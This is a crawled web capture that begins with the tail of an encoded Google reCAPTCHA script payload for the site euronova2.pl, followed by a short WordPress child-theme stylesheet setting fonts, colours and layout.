cKlw6F6wqfDvQTDikp6fcKwS8O7ImFJMMKKIMOmwqwRE8OTeCXCkcKuw5HCq8ONYG/DvhcGVMKAN3zDpsODw5Ncw4BtPDsiRsKmI8Ovw6TCpsKQw5DCksO7wozChnvDssKlw7FxGxrCuBHCvcK1XMOkw6DDhFphw6jCqxhXwqjDg3jDrwo8ecONwpMcw4ANw4TCgcOZw7/Cl1ZiVQ7DosK9ZGpqVMK4w61/P1bCmsKFwpTCmhxXw4Vif38xwrcsw5rCucKgwp8AwrLCgcOJwq5Fw5clw7BrLETDtjpOPRNtw6kifF92AMKpwp/DsQBqVFVhwpzDhcKAJxgNH1YewpXDn8KawrfCpsOZwq8tw6LDpMOvwq57aMKrw57DosKGwojCjk9Rw57ClsKiQMO9G8K4w5vDocO5V8OHchQpcBPCvxIswrE/[base64]/[base64]/DmcO6Y8OJZMOPQjXCvsORa8OEw5Ztw79PIiU9dsK3w4nCinnDtSbDsxfDkMOkwodLwrV8wq7DuHlpIAVPw5BjWRrClAs8YAfCtxfCj0xhAR4tJmrCvsK8CMKRbcOvw4vCuWPDt8K7PMKZw4ZPXcKmWA7CjcK+Z1xYLsOZJkjDocK8dy3CisO/w5PDuMOlDcKPNcKcdHNNNg/DlcKFFhzCnsKfw4/CmMOUAiHChyE/E8KRE2bCoMOrw44DN8OVw4x6DsKdMsKqw6rDnsKiwqTDscO5w6B0M8Obw7EkAxIMwqLDrsOHDhpsXi1Tw5ZdwrY1IsKqVMK8wox2L8Krw7ADwrxdw5XCpWJWwqZ+w6UqF0w5wpTCoGJGQsOTw5Z0w6JIw6JPc8KEw53DoMO/[base64]/[base64]/w5fCv8KrU3QncEbCj8KyGMOQwoXDu8KBN8K5w6kaL8OmWDXDqn3DjMKQZsOQw7HCusKAwpw5SgQnw4ZQLivDpsOdwr5+DSfCvyfCosKnw5xVVA5dw4DCigEmwpotJjXCnsOmw4TCgV4Rw5NkwpPCgDDDrA9Kw6zDgC3DocKhw6AUZMKbwo/DpkDCr0/[base64]/ChTEEA1rDlcOQw6XDgcO/wptywqfCnsKHw7New4Zfw4ADw5bDpTpgwr8Bw48Pw744YsKybMK/d8K/w5U7L8KmwqNbC8O7w6dJwrxJwpwqw5/CncOYM8OQw63CihIkwqBpwoBDRQhYwr/DtMKewoXDlB/Cq8OmP8Kaw6c+DMOewrkkA2zCkMO0wr/CmwPClsK+MMKCw4zDgxvCgcK/[base64]/Cp8K0wq0Lw7nCtxAUR8KCEcKBw4LCocOvJxLCsnFnw5HCusOLwqFQw77DjmvDrcO0WDU5aBcmVAo8HcKWw7vCsnl6YsO9w5cWP8KGP27CrMOuwrjCrMOzwqluOHQOD1QRDA5UR8K9w5QCW1/Cg8OjIMOcw589ZH3DhQ/[base64]/DgETClcKZw4Rhw6TCu8KjI0zCuQ3Cm8KDfwfClVjCqsK4w7YAJsKiH1Nkw7jChWLDsTzDiMKgRcOZworDuhk2UXfChAPDinnChDQraWzCosOpwoUxwpDDn8KpOTvCryR4FlHDkcODwqLDjRHDt8OhPVTCkcOACCMSw7FqwonDjMKCVR/[base64]/Dv8KiKRF2JMOVw4LDqsKgw7fDnB7CtsKdCFzCgcK+w6wmwqLCihfCocKdK8OjwpRlFn8Jw5bCkDh4NCzDjQE+bg0Tw64iw6DDnsOdw6MFET9hGjYqw47DokDCqjo3NcKWPhvDhsOsaDPDpB/DnsK9TABbJcKHw5/DiVc/w7DCgcOqd8OXw5zDr8Ojw7tew7/DrsKqShfCvVx5worDp8OHw4YxfhrDqcOBd8KGwq4qEsOVw63ChMOAw5rCpcOpBsOFw57DrsOfbRw7SQlHEGkQw6kZDQJ3KlUqEsKcEsOOWFLDt8OASxQPw7LDk0DCtcO0EMOhX8K6wrvCr3x2VQxQwotBAMK/wo4ZC8OwwobDs2jCgXcBwrLDtzt9w5MwAEduw7DChsOOYG7DlcK/N8OsfsK3cMOMw77DkHHDlcK9WcK6JELDmA/Cg8Ogw6vCnyp0WMO0wotpN1JsYlHCnkM/U8KZwrxfw5svcUvCtE7ClEAewpVmw7vDmMKUwoLDj8KkDntfwpg3XcKBeHhPDiHCqmtdYiZrwo4VSUtKfmAgZn5mPS4xw5cfDmPCgcOLeMOPwqfDiCDDvcKnHcOHWlM8wo/Cm8K3XxUowoA1NMKTwrDCiVDDtMKadVfCkMKLwqPCscOYw7k8wovCtsOVUG8xwpzClW/CkgvCiUswY2s1XQUqwoTCn8K1wqYNw4rCvsK5b0DDjsKfXR3Cg1DDiADDhApLw7kkw6HDr0lpw4zDsBZMMQnCuRI3GHjDpj18w5DCicOuTcO2wpDCnsOmOcOpfsOSw79/w7s7w7TCqiDDsVcNw5fCujFpwo7CribDp8OgEsO9RFMzAMOKfGQ2w57ChcKJw7t/A8OxQ0LDjBXDqBvCpsKAPSxaXcOXw63Csl7Cp8OnwovDiDxwUWfClsO+w6PCiMOowpXCphFmw5fDqsOzwotvw70owoQlHEgtw6jDpcKiIwrClsOSWR/DjWnCiMOHZFFhwqUewo5Nw6d7w5HDvScmw54YDcOWw60MwpHDvCtUQcO7wpLDpsK/[base64]/CsBBVwqhhw5wAdxTCimPDuH4BI8Kxw4B3eyDCosO5OcOvG8KfYcKYLsOVw7/CmUbDvlvDk0VMI8O3VcOHacKgw7t7FRd5w54CYSZMUsKiYhpOc8KqZmkrw4jCrytcNEZEHsOWwrsiEnfCp8OqC8KFwrHDsgkDdsOOw48gfMO7Ix5iwplOdRHDgsOVccOvwo3DlGzDjDgPw4B9U8KZwqvCrUZ/W8KawqM1VMOOwr4Fw7DDlMK8Sj7DlMKqGxzDgnxKw7UzZcOGRsOnPcOywpQswojCo3lww4Qxwpohw5YvwplLacK+N3F6wq9EwoRnFjTCosKtw7jCpyMcw6UOXMOJw4/DqsK1Am5pw7rCrBnChT7DkcOwVRoXw6rCpWYvwrnCswlvHFXCrMOiw5kmwpnCscKOwoIdwrVHBsKIw5fDiW7CsMOUw7nCk8OrwoUdw4YfBDjDhwxLwpMkw7lBARrCtwYtR8OXRQg5fz/DmMOPwpnCh3HCuMO7w59ZAMKMHsO/w5Qfw47DlcOYWsKIw6UUwpMrw48DXCPDoS1mwpoAw50bwrbDqcO6AcODwp3DlTAjwrM9aMKhH2XCpQwVw4dsGm1Sw7nCkgZMVMKvRsOvXcKYUsKpMWbDtVbDnsOGQMK5ClXDsnTDtcK/SMOMw7lzAsKaecKrwoTCvMO6w48BQMOAwozDixjCscOowo3DhsOuMmo2MA7DiWvDny1QL8KkFx3Ds8Oxw7AMEVkCwpvClcKlejrDpk1dw7fCtxlGdcOvVcOtw6ZxwqVaZRkNwoPCgC7Cn8K1Hy4oJBgmDmbCs8O7ewjDgy/CqUE5AMOew4jChMKkLAl9wpc/woTDthR7Lx3Ctkw8w5xww6g7aBACN8OtwqLCpMKXwoVkw7HDisKLbAHCvMOmwphowrzCkivCqcO3FlzCv8Kgw6EUw5oWwpbDtsKWwrgHw7DClnLDucOzwo1QayvDr8KjPGTDpAZsYXnDpsKpdsKeZMK+w7BdOMOFw5ctWTR/BwjDsgZzBwdqw6N3emo8XhI4Flkbw5oTw7IBwpsGwrTCsDM5w4smwrFsQMOPw7w6M8KAPcOowox0w6N9Tnhqw7tLIMKEwplkw5bDvltBw6FmZMK0ZHNtwobCvsOWdcO1wr0GAi8pMMOWCn/Dkh19wpvCrMOSCHTClAbCvsKIGcKKVcO6ZcO0wqjDnkgTwqFDwrvDpE3DgcORL8K5w4/[base64]/[base64]/w6xRwoLChMObw4fCrMOhw5jCh8OBMsK+wpsvw7otEMKDw61ywqDDqi9cWkgGwqN/[base64]/RRxXw4zDmiAYIsKrIAVXwrDDtsOTU2bCvMKzw4ttNsKQbsOLwo5mw5haTsObw68MND9mbjpzblfCgsKtD8KaOl3DtsK1J8K5QTgtw4TCpsO8bcOSehfDpcKfw7YEI8KBwqdFwpEraTpOHcK9Fk7Du1/[base64]/[base64]/[base64]/w6DCgcO9wprDhMK+wrwNF2bCiHDDhsO+eXnCmcK7w7XDqxrDoUvCkcKKw5pmK8OTasO8w7/CrwPDrDBFwo7Dh8KNbcKjw5/Ds8Oxw7glR8O/w7PCo8OUA8Kww4VIVMKfLQrDkcKYw6XCoxUkwqrDhsKpbmvDoVvDjsOEw6Bmw7o1K8Kcw5F/J8O0dQnCoMKPGxvClkbDmxpVQMOCakXDr0/CtSnCoSHCmnbCoU8hdMKldcK0woLDiMKrwqzDnyfDplzCpE3CmcK7w7QMMg7DsB3CgxPDtsK6GcO3w4tUwoUufMKWcnAsw79zeGF5wr3CrsOrAcKJKgzDnGjCqcOVw7TCnDQEwrfDv2vCoWAsRwzDjTZ/IULDpcK1BMKAwphJw4I/wqRZayBwAGfCpcKWw6/[base64]/CnkBiw6B0w7Ndw5Q/[base64]/CoMOmwrvCpMKXwovDk8KdwqVjO1IqwqrDkFrCjxhQdcKif8KjwpbCtcOAw5Z2wr7CocKFwp0vTisJITtOw7tvw5HDg8KHQMKxBhHCscKuwpzDksOrJcOgG8OiNMKzXMKEVw7CrlnCr1DDmF/[base64]/[base64]/CkjvDqVzCijzClHEiD8KhEFB5IRMzwpRBS8KIw6c+a8KEbQgIWWLDhjXCvMKyNxzCsQoHYsK2Km/[base64]/[base64]/HcOYwqrDgcOKSMKRw6ZTwokGRcOqwq0ncsOrO2oCdndNwpbDrMOZwq/DoMKhKSI+woEdfMKvPzbCgWXCmcKCwrATVno2woQ9w4RJMMK6FsOdw4Z4fnJJAgbCgsOrH8OVYMKWS8Knw4cYw74SwoLCucO8w70WGDPClcKSw5AXKDbDnMOHw7TCj8O5wrdWwppDXF7DlSDCgQDCpsOvw7rCkwklVsK0wo/DrGFAA2bChioFwohoBsOQCA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld9ZjYqAAAAACKLmLSgTvfXkhfy8qck4T6yNRHQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://euronova2.pl:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yhDY6iXIpZtHdn4K9VnR0FZAyjWFnk5cOvwiY9dCxaM\\u003d\x22,1,0,null,1,1768720247463,0,0,[120],null,[118,210,109,51],\x22RC-D7Vs7uACe2OV-g\x22,null,null,null,null,null,\x220dAFcWeA6pSwKSIHl8lm3Zmn-YWAaxiq0hlS9i6wKZwkS5ww02yKhqFco3UyHEzifxcZCzO92BN8w1J6QP7EKH3ciLWVfRXdiv0w\x22,1768803047607]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://euronova2.pl/wp-content/themes/euro/style.css?ver=20230808
body_size: 577
content:
/*
Theme Name: 4euronova
Description:
Author: Codeer.PL
Version: 0.0
Template: twentyfourteen
Theme URI:
*/

@import url('../twentyfourteen/style.css');

/* center the site */
.site {
	max-width: 1260px;
	position: relative;
	margin: 0 auto;
}

.site-navigation a {
    
    font-size: 145%;
    font-weight: bold;
   
}

.menu a {
    
    font-size: 140%;
    font-weight: bold;
   
}


.featured-content .post-thumbnail img {
    left: auto;
    position: absolute;
    top: 0;
    width: 100%;
}
    
.post-thumbnail {
    background: #fff;
}

#footer-sidebar p {
     font-size: 120%;
}

.widget-title h1 {
    font-size: 125%;
}

a.post-thumbnail:hover {
background-color: transparent;
}

/* breadcrumb */
#breadcrumb {
	padding-left: 10px;
}

.slider-control-paging {
	background-color: #000;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	float: left;
	list-style: none;
	margin: -24px 0 0 0;
	position: relative;
	width: 100%;
	z-index: 1;
}

.naglowek2 {
	font-weight: bold;
	font-size: 105%;
}

#menu-item-1611 {
	background: #FFAD35;
 }

#nav_menu-2 li a{
	color: #FFAD35;
 }

	